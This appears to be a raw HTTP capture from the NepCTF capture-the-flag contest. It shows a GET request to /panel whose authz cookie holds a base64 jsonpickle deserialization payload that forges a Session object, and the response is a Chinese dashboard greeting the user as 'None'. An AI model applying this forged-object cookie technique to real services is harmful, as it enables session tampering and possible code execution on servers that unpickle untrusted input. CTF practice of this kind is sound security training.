 Pretty Raw Hex \n
GET /panel HTTP/1.1
Host: nepctf32-lal2-wrkd-mneb-5eszl4blc003.nepctf.com
Cookie: authz=
eyJweS9vYmplY3QiOiAiX19tYWluX18uU2Vzc2lvbiIsICJtZXRhIjogeyJ1c2VyIjog
eyJweS9vYmplY3QiOiAiX19tYWluX18uRk9SQklEREVOLmNsZWFyIiwicHkvbmV3YXJn
c2V4IjogW3sicHkvc2V0IjpbXX0sIiJdfSwidHMiOjE3NTM0NDYyNTR9fQ==
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Dnt: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://nepctf32-lal2-wrkd-mneb-5eszl4blc003.nepctf.com/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: keep-alive
Search
0 highlights
Pretty Raw Hex Render \n
用户仪表盘
欢迎，None！您已经以标准用户身份登录。
余额